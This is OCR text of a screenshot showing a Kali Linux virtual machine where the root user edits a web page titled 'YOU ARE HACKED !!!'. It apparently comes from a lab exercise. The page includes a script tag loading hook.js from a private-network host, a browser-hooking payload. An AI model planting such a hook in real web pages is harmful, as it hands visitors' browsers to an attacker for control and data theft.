 Kali linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali linux
Shared VMs (Deprecated)
Kali linux
/var/www/html/index.ht... html
12:32 PM
html
File Edit View Go
Places
Computer
root
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Kali Linux am...
Network
Browse Network
/var/www/html/index.html - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
<!DOCTYPE html>
<html>
<head>
<title>YOU ARE HACKED !!!</title>
</head>
<body>
<h1>THIS IS VERY MUCH VULNERABLE</h1>
<p> CAN U HACK IT </p>
<script src="http://192.168.239.128:3000/hook.js"></script>
</body>
</html>
To direct input to this VM, click inside or press Ctrl+G.
Type here to search
ENG
12:32 PM
27-02-2021
2